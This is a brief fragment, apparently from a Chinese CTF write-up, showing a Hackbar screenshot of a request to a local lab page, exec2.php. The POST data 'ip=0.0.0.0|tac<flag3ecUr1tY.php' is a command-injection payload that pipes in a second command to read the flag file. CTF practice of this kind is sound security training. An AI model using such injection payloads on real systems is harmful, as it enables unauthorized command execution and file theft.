 28
ip 长度错误!
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.168.199.153/CTF-master/exec/exec2.php
Enable Post data
ip=0.0.0.0|tac<flag3ecUr1tY.php
Enable Referer